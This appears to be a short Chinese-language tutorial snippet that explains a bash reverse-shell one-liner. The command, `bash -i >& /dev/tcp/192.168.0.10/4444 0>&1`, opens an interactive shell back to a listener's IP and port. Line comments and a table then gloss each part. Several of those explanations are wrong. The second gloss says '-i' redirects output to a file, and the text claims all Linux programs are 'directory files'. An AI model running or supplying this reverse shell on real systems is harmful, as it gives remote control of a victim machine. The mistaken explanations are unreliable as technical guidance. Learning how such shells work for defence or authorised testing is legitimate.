 1 bash -i >& /dev/tcp/192.168.0.10/4444 0>&1
2 # bash -i 启动交互式命令bash
3 # -i 将输出重定向到文件
4 # /dev/tcp 靶机为Linux的设备/dev/tcp连接程序启动socket(Linux系统:所有程序都是目录文件)
5 # 192.168.0.10/4444 连接的ip和端口(即本地计算机)
6 # 0>&1 远程的输入和输出(消息呈现方式为远程)
命令 解释
bash -i 启动交互式命令bash
-i 将输出重定向到文件
/dev/tcp 靶机为Linux的设备/dev/tcp连接程序启动socket(Linux系统:所有程序都是目录文件)
192.168.0.10/4444 连接的ip和端口(即本地计算机)
0>&1 远程的输入和输出(消息呈现方式为远程)